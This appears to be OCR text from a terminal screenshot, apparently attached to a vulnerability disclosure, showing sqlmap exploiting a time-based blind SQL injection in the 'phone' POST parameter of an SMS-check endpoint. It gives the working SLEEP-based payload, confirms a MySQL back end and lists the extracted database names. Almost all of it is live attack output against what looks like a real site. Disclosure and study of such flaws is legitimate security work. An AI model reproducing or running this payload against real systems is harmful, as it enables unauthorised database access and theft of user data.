 luxiaolu — luxiaolu@yuwen — ~ — -zsh
|_|             |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual conse
nt is illegal. It is the end user's responsibility to obey all applicable local, state
 and federal laws. Developers assume no liability and are not responsible for any misu
se or damage caused by this program
[*] starting at 09:50:38
[09:50:38] [INFO] parsing HTTP request from 'xh.txt'
[09:50:38] [INFO] resuming back-end DBMS 'mysql'
[09:50:38] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: phone (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: oper=checkSms&phone=1211' AND (SELECT * FROM (SELECT(SLEEP(5)))jRwu) AND
'ziqa'='ziqa&code=121
---
[09:50:38] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[09:50:38] [INFO] fetching database names
[09:50:38] [INFO] fetching number of databases
[09:50:38] [INFO] resumed: 5
[09:50:38] [INFO] resumed: information_schema
[09:50:38] [INFO] resumed: mysql
[09:50:38] [INFO] resumed: performance_schema
[09:50:38] [INFO] resumed: xhl
[09:50:38] [INFO] resumed: xhl_test
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] xhl
[*] xhl_test
[09:50:38] [WARNING] missing table parameter, sqlmap will retrieve the number of entri
es for all database management system databases' tables
www.wooyun.org